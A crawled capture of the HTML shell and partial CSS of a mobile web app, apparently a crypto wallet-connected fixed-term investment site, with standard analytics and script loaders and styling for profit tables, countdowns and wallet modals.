

--- FILE ---
content_type: text/html
request_url: https://www.nsxfx.com/
body_size: 1283
content:
<!doctype html><html lang="en"><head><meta charset="utf-8"/><title></title><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width,viewport-fit=cover,initial-scale=1,minimum-scale=1,maximum-scale=1"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="default"/><meta name="format-detection" content="telephone=no"/><meta name="format-detection" content="email=no"/><meta name="full-screen" content="yes"/><meta name="x5-fullscreen" content="true"/><meta name="360-fullscreen" content="true"/><meta name="screen-orientation" content="portrait"/><meta name="x5-orientation" content="portrait"/><meta name="renderer" content="webkit"/><meta name="HandheldFriendly" content="true"/><meta name="MobileOptimized" content="320"/><meta name="browsermode" content="application"/><meta name="x5-page-mode" content="app"/><meta name="msapplication-tap-highlight" content="no"/><meta http-equiv="Cache-Control" content="no-siteapp"/><meta http-equiv="x-dns-prefetch-control" content="on"/><meta name="apple-touch-fullscreen" content="yes"/><script>!function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');</script><script src="js/web3.min.js"></script><link rel="preconnect" href="https://fonts.gstatic.com"/><link href="https://fonts.googleapis.com/css2?family=Fredoka+One&amp;family=Montserrat:wght@400;600;700;800;900&amp;display=swap" rel="stylesheet"/><script defer="defer" src="/assets/js/chunk-vendors.ff5d8e68.js"></script><script defer="defer" src="/assets/js/index.695c8e82.js"></script><link href="/assets/css/chunk-vendors.8a8f331d.css" rel="stylesheet"><link href="/assets/css/index.a7b97b93.css" rel="stylesheet"></head><body><noscript><strong>We're sorry but min-h5 doesn't work properly without JavaScript enabled. Please enable it to continue.</strong></noscript><input type="hidden" name="productId" value="16"/> <input type="hidden" name="sid" value="5"/><div id="app"></div><script>(function () {
        var src = 'https://cdn.bootcdn.net/ajax/libs/vConsole/3.4.1/vconsole.min.js';
        if (!/vconsole=true/.test(window.location)) return;
        document.write('<scr' + 'ipt src="' + src + '"></scr' + 'ipt>');
        document.write('<scr' + 'ipt>var vConsole = new VConsole();</scr' + 'ipt>');
      })();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d67dc80a60734b2eb3a073c7198efbc2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.nsxfx.com/assets/css/index.a7b97b93.css
body_size: 19234
content:
.border{border:1px solid #000}.border-1{border:.53333vw solid #23a1e6}.border-2{border-width:.53333vw}.border-slate-500{--tw-border-opacity:1!important;border-color:rgb(100,116,139,var(--tw-border-opacity,1))!important}.border-\[\#23a1e6\]{--tw-border-opacity:1;border-color:rgb(35,161,230,var(--tw-border-opacity,1))}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}.rounded-xl{border-radius:.75rem}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:2666.4vw}.text-slate-500{--tw-text-opacity:1;color:rgb(100,116,139,var(--tw-text-opacity,1))}.text-slate-600{color:rgb(71,85,105,var(--tw-text-opacity,1))}.text-slate-800{--tw-text-opacity:1;color:rgb(30,41,59,var(--tw-text-opacity,1))}.text-\[\#23a1e6\]{--tw-text-opacity:1;color:rgb(35,161,230,var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255,255,255,var(--tw-text-opacity,1))}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xs{font-size:.75rem;line-height:1rem}.text-base{font-size:1rem;line-height:1.5rem}.text-center{text-align:center}.font-bold{font-weight:700}.flex{display:flex}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-1{flex:1 1 0%}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.items-center{align-items:center}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-3{gap:.75rem}.relative{position:relative}.-top-1{top:-.2rem}.w-7{width:1.75rem}.min-w-28{min-width:7rem}.w-full{width:100%}.h-3{height:1rem}.h-12{height:3rem}.h-14{height:3.5rem}.pl-6{padding-left:1.5rem}img,video{max-width:100%;height:auto}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}.p-5{padding:1.25rem}.bg-white{--tw-bg-opacity:1;background-color:rgb(255,255,255,var(--tw-bg-opacity,1))}.mt-5{margin-left:2.66667vw;margin-right:4vw}.page-guess{background-color:#eef2f5;height:100%}.text-sky-600{color:rgb(2,132,199,var(--tw-text-opacity,1))}.pt-4{padding-top:1rem}.pb-5{padding-bottom:1.25rem}.px-4{padding-left:1rem;padding-right:1rem}.ph-4 p{padding:1.33333vw}.guestitle{background-color:rgb(255,255,255,var(--tw-bg-opacity,1));margin-top:2.66667vw;height:13.33333vw}.mt-6{margin-top:4.26667vw;margin-bottom:1.6vw}.w-10{width:2.5rem}.topup-div{margin-left:auto;display:flex;align-items:center;gap:.25rem;z-index:9999;margin-top:-10.66667vw}.topup-button{height:8vw;padding-right:2.66667vw;padding-left:2.66667vw}.msg-body,.msg-wrap{background-color:#eef2f5}.form-row input[type=text]{flex:1;padding:2.66667vw;font-size:4.26667vw}.form-row button{padding:2.66667vw 5.33333vw;font-size:4.26667vw;background-color:#007bff;color:#fff;border:none;cursor:pointer;border-radius:1.06667vw}.form-row button:hover{background-color:#0056b3}.w-9{width:2.25rem}.rounded-2xl{border-radius:1rem}.w-48{width:12rem}.h-48{height:12rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.mx-auto{margin-left:auto;margin-right:auto}.small-img{position:absolute;top:50%;left:50%;width:26.66667vw;height:auto;transform:translate(-50%,-50%);z-index:10}.top-1\/2{top:50%}.left-1\/2{left:50%}.text-xl{font-size:1.25rem;line-height:1.75rem}.cursor-pointer{cursor:pointer}.center{display:flex;margin-top:2.66667vw;justify-content:center;align-items:center}.w-10\/12{width:83.333333%}.mt-5{margin-top:1.25rem}.dialog-usermsg .van-dialog__header{font-size:1em;background:linear-gradient(90deg,#00478e,#02214d)}.dialog-usermsg .msg-body{background:linear-gradient(89.88deg,#053670 .1%,#000934 99.88%);color:#fff}.dialog-usermsg .msg-title{color:#fff}.dialog-out-close-icon{position:fixed;top:50%;right:1px;transform:translateY(-50%);z-index:3000;width:6.93333vw;height:6.93333vw;background-color:#4caf50;color:#fff;border-radius:50%;box-shadow:0 .53333vw 1.6vw rgba(0,0,0,.2);display:flex;align-items:center;justify-content:center;font-size:4.8vw;cursor:pointer}.dialog-out-close-icon:hover{opacity:.9}.notice-model-btns{display:flex;justify-content:space-between;padding:3.2vw 6.4vw}.notice-model-btns img{width:8vw;height:auto;transition:transform .2s ease;cursor:pointer}.notice-model-btns img:hover{transform:scale(1.1)}.fixed-term-container[data-v-1eb10e05]{--ft-primary-color:#3b82f6;--ft-primary-color-dark:#2563eb;--ft-primary-color-darker:#1d4ed8;--ft-success-color:#22c55e;--ft-success-color-dark:#16a34a;--ft-text-color:#fff;--ft-text-color-secondary:hsla(0,0%,100%,.7);--ft-bg-color:hsla(0,0%,100%,.06);--ft-border-color:hsla(0,0%,100%,.14);width:100%;min-height:100vh;padding:5.33333vw;color:var(--ft-text-color)}.fixed-term-content[data-v-1eb10e05]{max-width:160vw;margin:0 auto}.section-title[data-v-1eb10e05]{font-size:6.4vw;font-weight:600;text-align:center;margin-bottom:8vw;color:var(--ft-text-color)}.selection-section[data-v-1eb10e05]{background:var(--ft-bg-color);border:1px solid var(--ft-border-color);border-radius:4.26667vw;padding:2.66667vw 2.13333vw;margin-bottom:5.33333vw;box-shadow:0 1.06667vw 5.33333vw rgba(0,0,0,.2)}.days-selection-wrapper[data-v-1eb10e05]{margin-bottom:8.53333vw}.days-label[data-v-1eb10e05]{font-size:3.73333vw;font-weight:500;color:var(--ft-text-color-secondary);margin-bottom:4.26667vw;text-align:center;letter-spacing:.5px}.days-selection[data-v-1eb10e05]{display:flex;justify-content:space-between;gap:3.2vw;margin-bottom:0;flex-wrap:wrap}.day-option[data-v-1eb10e05]{flex:1;min-width:calc(20% - 2.13333vw);position:relative;padding:4.8vw 2.13333vw;text-align:center;background:linear-gradient(135deg,hsla(0,0%,100%,.08),hsla(0,0%,100%,.04));border:.53333vw solid hsla(0,0%,100%,.15);border-radius:3.73333vw;cursor:pointer;transition:all .4s cubic-bezier(.4,0,.2,1);overflow:hidden}.day-option[data-v-1eb10e05]:hover{background:linear-gradient(135deg,hsla(0,0%,100%,.12),hsla(0,0%,100%,.06));border-color:rgba(59,130,246,.6);transform:translateY(-.53333vw);box-shadow:0 1.6vw 5.33333vw rgba(59,130,246,.2)}.day-option.active[data-v-1eb10e05]{background:linear-gradient(135deg,var(--ft-primary-color) 0,var(--ft-primary-color-dark) 50%,var(--ft-primary-color-darker) 100%);border-color:#60a5fa;color:#fff;transform:translateY(-.8vw);box-shadow:0 2.13333vw 6.4vw rgba(59,130,246,.4),0 0 0 .53333vw rgba(59,130,246,.2)}.day-option-content[data-v-1eb10e05]{position:relative;z-index:1;display:flex;flex-direction:column;align-items:center;gap:1.06667vw}.day-number[data-v-1eb10e05]{font-size:7.46667vw;font-weight:700;line-height:1;color:inherit;margin-bottom:1.06667vw}.day-text[data-v-1eb10e05]{font-size:3.46667vw;font-weight:500;color:inherit;opacity:.9}.day-badge[data-v-1eb10e05]{position:absolute;top:2.13333vw;right:2.13333vw;width:6.4vw;height:6.4vw;background:hsla(0,0%,100%,.3);border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:3.73333vw;font-weight:700;z-index:2}.confirm-section[data-v-1eb10e05]{margin-bottom:7.46667vw}.confirm-button[data-v-1eb10e05]{width:100%;padding:4.8vw 6.4vw;background:linear-gradient(135deg,var(--ft-primary-color) 0,var(--ft-primary-color-dark) 50%,var(--ft-primary-color-darker) 100%);color:#fff;border:none;border-radius:3.73333vw;font-size:4.8vw;font-weight:600;cursor:pointer;transition:all .4s cubic-bezier(.4,0,.2,1);display:flex;align-items:center;justify-content:center;gap:2.13333vw;position:relative;overflow:hidden;box-shadow:0 1.06667vw 4.26667vw rgba(59,130,246,.3)}.confirm-button[data-v-1eb10e05]:hover:not(:disabled){background:linear-gradient(135deg,var(--ft-primary-color-dark) 0,var(--ft-primary-color-darker) 50%,#1e40af 100%);transform:translateY(-.8vw);box-shadow:0 2.13333vw 6.4vw rgba(59,130,246,.5)}.confirm-button[data-v-1eb10e05]:disabled{opacity:.4;cursor:not-allowed}.confirm-icon[data-v-1eb10e05]{font-size:5.33333vw;transition:transform .3s ease}.confirm-button:hover:not(:disabled) .confirm-icon[data-v-1eb10e05]{transform:translateX(1.06667vw)}.description[data-v-1eb10e05]{background:linear-gradient(135deg,rgba(59,130,246,.08),rgba(37,99,235,.05));border:1px solid rgba(59,130,246,.2);border-radius:3.2vw;padding:4.8vw 5.33333vw;margin-bottom:6.4vw;line-height:1.7;font-size:3.73333vw;color:hsla(0,0%,100%,.85);display:flex;gap:3.2vw}.description-icon[data-v-1eb10e05]{flex-shrink:0;width:6.4vw;height:6.4vw;background:linear-gradient(135deg,var(--ft-primary-color) 0,var(--ft-primary-color-dark) 100%);border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:3.73333vw;font-weight:700;color:#fff;margin-top:.53333vw}.description p[data-v-1eb10e05]{margin:0;flex:1}.profit-table-section[data-v-1eb10e05]{background:var(--ft-bg-color);border:1px solid var(--ft-border-color);border-radius:3.2vw;padding:5.33333vw;overflow:hidden}.profit-tabs[data-v-1eb10e05]{display:flex;gap:.53333vw;margin-bottom:5.33333vw;border-bottom:1px solid hsla(0,0%,100%,.1);flex-wrap:nowrap}.profit-tab[data-v-1eb10e05]{flex:1;min-width:0;padding:2.13333vw .53333vw;text-align:center;cursor:pointer;border-bottom:.53333vw solid transparent;transition:all .3s ease;font-size:2.66667vw;font-weight:700;color:hsla(0,0%,100%,.95);white-space:nowrap}.profit-tab[data-v-1eb10e05]:hover{color:hsla(0,0%,100%,.9)}.profit-tab.active[data-v-1eb10e05]{color:var(--ft-primary-color);border-bottom-color:var(--ft-primary-color);font-weight:700}.profit-table-content[data-v-1eb10e05]{overflow-x:auto}.profit-table[data-v-1eb10e05]{width:100%;border-collapse:collapse;font-size:3.73333vw;table-layout:fixed}.profit-table thead[data-v-1eb10e05]{background:hsla(0,0%,100%,.08)}.profit-table th[data-v-1eb10e05]{padding:3.2vw;text-align:center;font-weight:600;color:hsla(0,0%,100%,.9);border-bottom:1px solid hsla(0,0%,100%,.1)}.profit-table th[data-v-1eb10e05]:first-child,.profit-table th[data-v-1eb10e05]:last-child{width:50%}.profit-table td[data-v-1eb10e05]{padding:3.2vw;text-align:center;color:hsla(0,0%,100%,.8);border-bottom:1px solid hsla(0,0%,100%,.05)}.profit-table tbody tr[data-v-1eb10e05]:hover{background:hsla(0,0%,100%,.04)}.profit-table tbody tr:last-child td[data-v-1eb10e05]{border-bottom:none}.purchased-section[data-v-1eb10e05]{max-width:160vw;margin:0 auto}.status-card[data-v-1eb10e05]{background:linear-gradient(135deg,rgba(59,130,246,.15),rgba(37,99,235,.1));border:1px solid rgba(59,130,246,.3);border-radius:4.26667vw;padding:6.4vw;margin-bottom:5.33333vw;position:relative;overflow:hidden;box-shadow:0 1.06667vw 5.33333vw rgba(59,130,246,.2)}.status-card.completed[data-v-1eb10e05]{background:linear-gradient(135deg,rgba(34,197,94,.15),rgba(22,163,74,.1));border-color:rgba(34,197,94,.3);box-shadow:0 1.06667vw 5.33333vw rgba(34,197,94,.2)}.status-header[data-v-1eb10e05]{display:flex;justify-content:space-between;align-items:center;margin-bottom:6.4vw}.status-badge[data-v-1eb10e05]{display:flex;align-items:center;gap:2.13333vw;padding:2.13333vw 4.26667vw;background:hsla(0,0%,100%,.1);border-radius:5.33333vw;font-size:3.73333vw;font-weight:600}.status-badge.ongoing[data-v-1eb10e05]{color:var(--ft-primary-color)}.status-badge.completed[data-v-1eb10e05]{color:var(--ft-success-color)}.status-dot[data-v-1eb10e05]{width:2.13333vw;height:2.13333vw;border-radius:50%;background:currentColor;animation:pulse-1eb10e05 2s infinite}.status-badge.completed .status-dot[data-v-1eb10e05]{background:var(--ft-success-color);animation:none}@keyframes pulse-1eb10e05{0%,to{opacity:1}50%{opacity:.5}}.status-icon[data-v-1eb10e05]{width:12.8vw;height:12.8vw;border-radius:50%;background:linear-gradient(135deg,var(--ft-primary-color) 0,var(--ft-primary-color-dark) 100%);display:flex;align-items:center;justify-content:center;font-size:6.4vw;color:#fff;font-weight:700}.status-card.completed .status-icon[data-v-1eb10e05]{background:linear-gradient(135deg,var(--ft-success-color) 0,var(--ft-success-color-dark) 100%)}.purchase-main-info[data-v-1eb10e05]{display:flex;flex-direction:column;gap:4.26667vw}.info-row[data-v-1eb10e05]{display:flex;justify-content:space-between;align-items:center;padding:3.2vw 0;border-bottom:1px solid hsla(0,0%,100%,.1)}.info-row[data-v-1eb10e05]:last-child{border-bottom:none}.info-label[data-v-1eb10e05]{font-size:3.73333vw;color:var(--ft-text-color-secondary);font-weight:500}.info-value[data-v-1eb10e05]{font-size:4.26667vw;color:var(--ft-text-color);font-weight:600}.profit-value[data-v-1eb10e05]{color:var(--ft-success-color);font-size:4.8vw;font-weight:700}.time-icon[data-v-1eb10e05]{font-size:4.26667vw}.countdown-card[data-v-1eb10e05]{background:linear-gradient(135deg,rgba(59,130,246,.2),rgba(37,99,235,.15));border:1px solid rgba(59,130,246,.3);border-radius:4.26667vw;padding:6.4vw;margin-bottom:5.33333vw;text-align:center}.countdown-label[data-v-1eb10e05]{font-size:3.73333vw;color:hsla(0,0%,100%,.8);margin-bottom:4.26667vw;font-weight:500}.countdown-display[data-v-1eb10e05]{display:flex;justify-content:center;align-items:center;gap:2.13333vw}.countdown-item[data-v-1eb10e05]{display:flex;flex-direction:column;align-items:center;min-width:13.33333vw}.countdown-number[data-v-1eb10e05]{font-size:8.53333vw;font-weight:700;color:#fff;line-height:1;margin-bottom:1.06667vw;text-shadow:0 .53333vw 2.13333vw rgba(59,130,246,.5)}.countdown-unit[data-v-1eb10e05]{font-size:3.2vw;color:hsla(0,0%,100%,.7);font-weight:500}.countdown-separator[data-v-1eb10e05]{font-size:6.4vw;color:hsla(0,0%,100%,.5);font-weight:700;margin:0 1.06667vw}.action-buttons[data-v-1eb10e05]{display:flex;gap:3.2vw;margin-top:5.33333vw}.action-button[data-v-1eb10e05]{flex:1;padding:4.26667vw 6.4vw;border:none;border-radius:3.2vw;font-size:4.26667vw;font-weight:600;cursor:pointer;transition:all .3s ease}.action-button.primary[data-v-1eb10e05]{background:linear-gradient(135deg,var(--ft-success-color) 0,var(--ft-success-color-dark) 100%);color:#fff;box-shadow:0 1.06667vw 4.26667vw rgba(34,197,94,.3)}.action-button.primary[data-v-1eb10e05]:hover{background:linear-gradient(135deg,var(--ft-success-color-dark) 0,#15803d 100%);transform:translateY(-.53333vw);box-shadow:0 1.6vw 5.33333vw rgba(34,197,94,.4)}@media (max-width:480px){.fixed-term-container[data-v-1eb10e05]{padding:12px}.days-selection[data-v-1eb10e05]{gap:10px}.day-option[data-v-1eb10e05]{min-width:calc(50% - 5px);padding:16px 8px}.day-option[data-v-1eb10e05]:nth-child(5){width:100%;min-width:100%}.profit-tab[data-v-1eb10e05]{font-size:9px;padding:6px 1px}}.float-menu-wrap[data-v-35aa1fe2]{position:fixed;z-index:100}.float-menu-wrap .mask[data-v-35aa1fe2]{position:fixed;top:0;left:0;right:0;bottom:0}.float-menu-wrap .float-menu[data-v-35aa1fe2]{--size:10.66667vw;display:inline-block;vertical-align:middle;width:var(--size);height:var(--size);border-radius:50%;background-color:#ddd;background-size:100% 100%;box-shadow:0 0 1.06667vw rgba(0,0,0,.5);background-image:url([data-uri])}.float-menu-wrap .menu-navs[data-v-35aa1fe2]{position:fixed}.float-menu-wrap .menu-nav[data-v-35aa1fe2]{--size:10.66667vw;display:inline-block;vertical-align:middle;margin:0 1.33333vw 1.33333vw;width:var(--size);height:var(--size);border-radius:var(--size);background:#fff;line-height:var(--size);color:#fff;text-align:center;transition:all .5s cubic-bezier(.39,1.52,.46,.92);box-shadow:0 0 1.06667vw rgba(0,0,0,.5)}.float-menu-wrap .iconfont[data-v-35aa1fe2]{font-size:6.66667vw}.float-menu-wrap .icon[data-v-35aa1fe2]{display:block;width:10.66667vw;height:10.66667vw;font-size:6.66667vw;border-radius:100% 100%;background-position:50% 50%;background-repeat:no-repeat;background-size:contain}.float-menu-wrap .icon-tg[data-v-35aa1fe2]{background-image:url(/assets/img/tg.85cd9b7a.png)}.float-menu-wrap .icon-online[data-v-35aa1fe2]{background-image:url(/assets/img/online.d852acd0.png)}.float-menu-wrap .icon-whatsapp[data-v-35aa1fe2]{background-image:url(/assets/img/whatsapp.338823a5.png)}.float-menu-wrap .menu-nav[data-index="0"][data-v-35aa1fe2]{transition-delay:0s}.float-menu-wrap .menu-nav[data-index="1"][data-v-35aa1fe2]{transition-delay:.0225s}.float-menu-wrap .menu-nav[data-index="2"][data-v-35aa1fe2]{transition-delay:45ms}.float-menu-wrap .menu-nav[data-index="3"][data-v-35aa1fe2]{transition-delay:.0675s}.float-menu-wrap .menu-nav[data-index="4"][data-v-35aa1fe2]{transition-delay:.09s}.float-menu-wrap .menu-nav[data-index="5"][data-v-35aa1fe2]{transition-delay:.1125s}.float-menu-wrap .menu-nav[data-index="6"][data-v-35aa1fe2]{transition-delay:.135s}.float-menu-wrap .menu-nav[data-index="7"][data-v-35aa1fe2]{transition-delay:.1575s}.float-menu-wrap .menu-nav[data-index="8"][data-v-35aa1fe2]{transition-delay:.18s}.float-menu-wrap .menu-nav[data-index="9"][data-v-35aa1fe2]{transition-delay:.2025s}.float-menu-wrap .menu-nav[data-index="10"][data-v-35aa1fe2]{transition-delay:.225s}.float-menu-wrap .menu-nav[data-index="11"][data-v-35aa1fe2]{transition-delay:.2475s}.float-menu-wrap .menu-nav[data-index="12"][data-v-35aa1fe2]{transition-delay:.27s}.float-menu-wrap .menu-nav[data-index="13"][data-v-35aa1fe2]{transition-delay:.2925s}.float-menu-wrap .menu-nav[data-index="14"][data-v-35aa1fe2]{transition-delay:.315s}.float-menu-wrap .menu-nav[data-index="15"][data-v-35aa1fe2]{transition-delay:.3375s}.float-menu-wrap .menu-nav[data-index="16"][data-v-35aa1fe2]{transition-delay:.36s}.float-menu-wrap .menu-nav[data-index="17"][data-v-35aa1fe2]{transition-delay:.3825s}.float-menu-wrap .menu-nav[data-index="18"][data-v-35aa1fe2]{transition-delay:.405s}.float-menu-wrap .menu-nav[data-index="19"][data-v-35aa1fe2]{transition-delay:.4275s}.float-menu-wrap .menu-nav[data-index="20"][data-v-35aa1fe2]{transition-delay:.45s}.float-menu-wrap .slide-fade-enter[data-v-35aa1fe2],.float-menu-wrap .slide-fade-leave-to[data-v-35aa1fe2]{opacity:0;transform:translate3d(0,100%,0)}.P106M0004461 .float-menu-wrap .float-menu[data-v-35aa1fe2]{background-image:url([data-uri])}.P101M0024623 .float-menu-wrap .float-menu[data-v-35aa1fe2]{background-image:url(/assets/img/floatingWindow4.26d3a579.png)}.float-menu-wrap[data-v-2394b1c3]{position:fixed;z-index:100}.float-menu-wrap .mask[data-v-2394b1c3]{position:fixed;top:0;left:0;right:0;bottom:0}.float-menu-wrap .float-menu[data-v-2394b1c3]{--size:10.66667vw;display:inline-block;vertical-align:middle;width:var(--size);height:var(--size);border-radius:50%;background-color:#ddd;background-size:100% 100%;box-shadow:0 0 1.06667vw rgba(0,0,0,.5);background-image:url([data-uri])}.float-menu-wrap .menu-navs[data-v-2394b1c3]{position:fixed}.float-menu-wrap .menu-nav[data-v-2394b1c3]{--size:10.66667vw;display:inline-block;vertical-align:middle;margin:0 1.33333vw 1.33333vw;width:var(--size);height:var(--size);border-radius:var(--size);background:#fff;line-height:var(--size);color:#fff;text-align:center;transition:all .5s cubic-bezier(.39,1.52,.46,.92);box-shadow:0 0 1.06667vw rgba(0,0,0,.5)}.float-menu-wrap .iconfont[data-v-2394b1c3]{font-size:6.66667vw}.float-menu-wrap .icon[data-v-2394b1c3]{display:block;width:10.66667vw;height:10.66667vw;font-size:6.66667vw;border-radius:100% 100%;background-position:50% 50%;background-repeat:no-repeat;background-size:contain}.float-menu-wrap .icon-tg[data-v-2394b1c3]{background-image:url(/assets/img/tg.85cd9b7a.png)}.float-menu-wrap .icon-online[data-v-2394b1c3]{background-image:url(/assets/img/online.d852acd0.png)}.float-menu-wrap .icon-whatsapp[data-v-2394b1c3]{background-image:url(/assets/img/whatsapp.338823a5.png)}.float-menu-wrap .icon-line[data-v-2394b1c3]{background-image:url([data-uri])}.float-menu-wrap .icon-kakao[data-v-2394b1c3]{background-image:url([data-uri])}.float-menu-wrap .menu-nav[data-index="0"][data-v-2394b1c3]{transition-delay:0s}.float-menu-wrap .menu-nav[data-index="1"][data-v-2394b1c3]{transition-delay:.0225s}.float-menu-wrap .menu-nav[data-index="2"][data-v-2394b1c3]{transition-delay:45ms}.float-menu-wrap .menu-nav[data-index="3"][data-v-2394b1c3]{transition-delay:.0675s}.float-menu-wrap .menu-nav[data-index="4"][data-v-2394b1c3]{transition-delay:.09s}.float-menu-wrap .menu-nav[data-index="5"][data-v-2394b1c3]{transition-delay:.1125s}.float-menu-wrap .menu-nav[data-index="6"][data-v-2394b1c3]{transition-delay:.135s}.float-menu-wrap .menu-nav[data-index="7"][data-v-2394b1c3]{transition-delay:.1575s}.float-menu-wrap .menu-nav[data-index="8"][data-v-2394b1c3]{transition-delay:.18s}.float-menu-wrap .menu-nav[data-index="9"][data-v-2394b1c3]{transition-delay:.2025s}.float-menu-wrap .menu-nav[data-index="10"][data-v-2394b1c3]{transition-delay:.225s}.float-menu-wrap .menu-nav[data-index="11"][data-v-2394b1c3]{transition-delay:.2475s}.float-menu-wrap .menu-nav[data-index="12"][data-v-2394b1c3]{transition-delay:.27s}.float-menu-wrap .menu-nav[data-index="13"][data-v-2394b1c3]{transition-delay:.2925s}.float-menu-wrap .menu-nav[data-index="14"][data-v-2394b1c3]{transition-delay:.315s}.float-menu-wrap .menu-nav[data-index="15"][data-v-2394b1c3]{transition-delay:.3375s}.float-menu-wrap .menu-nav[data-index="16"][data-v-2394b1c3]{transition-delay:.36s}.float-menu-wrap .menu-nav[data-index="17"][data-v-2394b1c3]{transition-delay:.3825s}.float-menu-wrap .menu-nav[data-index="18"][data-v-2394b1c3]{transition-delay:.405s}.float-menu-wrap .menu-nav[data-index="19"][data-v-2394b1c3]{transition-delay:.4275s}.float-menu-wrap .menu-nav[data-index="20"][data-v-2394b1c3]{transition-delay:.45s}.float-menu-wrap .slide-fade-enter[data-v-2394b1c3],.float-menu-wrap .slide-fade-leave-to[data-v-2394b1c3]{opacity:0;transform:translate3d(0,100%,0)}.modal-wallet.wmshow>.wallet-content[data-v-49ed295c],.modal-wallet.wmshow>.wallet-modal[data-v-49ed295c]{display:block}.modal-wallet>.wallet-modal[data-v-49ed295c]{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#9da5b3;transition:opacity .4s ease 0s;opacity:.6;z-index:10;pointer-events:auto}.modal-wallet>.wallet-content[data-v-49ed295c]{display:none;overflow:hidden;background-color:#fff;box-shadow:0 5.33333vw 9.6vw -2.13333vw rgba(14,14,44,.1),0 1px 1px rgba(0,0,0,.05);border:1px solid #e7e3eb;border-radius:4.26667vw;position:fixed;width:85.33333vw;top:50%;left:50%;transform:translate(-50%,-50%);z-index:20}.modal-wallet>.wallet-content>.content-header[data-v-49ed295c]{display:flex;padding:1.33333vw 5.33333vw;border-bottom:1px solid #e7e3eb}.modal-wallet>.wallet-content>.content-header>h3[data-v-49ed295c]{flex:1;font-size:5.33333vw;font-weight:600;line-height:2;text-align:left;margin:0}.modal-wallet>.wallet-content>.content-header>.close[data-v-49ed295c]{display:flex;align-items:center;justify-content:center;color:#3861fb}.modal-wallet>.wallet-content>.content-header>.close>svg[data-v-49ed295c]{position:static;width:5.33333vw;height:5.33333vw;fill:#3861fb}.modal-wallet>.wallet-content>.content-main[data-v-49ed295c]{padding:6.4vw}.modal-wallet>.wallet-content>.content-main>.item[data-v-49ed295c]{transition:background-color .2s ease 0s,opacity .2s ease 0s;height:12.8vw;padding:0 6.4vw;background-color:#eff4f5;box-shadow:none;color:#3861fb;margin-bottom:2.13333vw;border:0;border-radius:2.13333vw;cursor:pointer;display:flex;align-items:center}.modal-wallet>.wallet-content>.content-main>.item>.name[data-v-49ed295c]{flex:1;align-self:center;justify-content:center;text-align:left;color:#3861fb;font-size:4.26667vw;font-weight:600;line-height:1.5;margin-right:4.26667vw}.modal-wallet>.wallet-content>.content-main>.item:last-child>.name[data-v-49ed295c]{font-size:2.66667vw;color:#333}.modal-wallet>.wallet-content>.content-main>.item:last-child>.btn[data-v-49ed295c]{padding:2.66667vw;border:none;border-radius:1.33333vw;text-align:center;background:#3861fb;color:#fff}.modal-wallet>.wallet-content>.content-main>.item>.icon[data-v-49ed295c]{display:flex;width:8.53333vw;align-self:center;justify-content:center;align-items:center;position:static}.modal-wallet>.wallet-content>.content-footer[data-v-49ed295c]{text-align:center;display:flex;align-items:center;justify-content:center;padding-bottom:5.33333vw}.modal-wallet>.wallet-content>.content-footer a.a1[data-v-49ed295c],.modal-wallet>.wallet-content>.content-footer a.a1[data-v-49ed295c]:hover{color:#3861fb;font-size:4.26667vw;font-weight:600;line-height:1.5;display:flex;align-items:center;justify-content:center;text-decoration:none}.modal-wallet>.wallet-content>.content-footer a.a1:hover>svg[data-v-49ed295c],.modal-wallet>.wallet-content>.content-footer 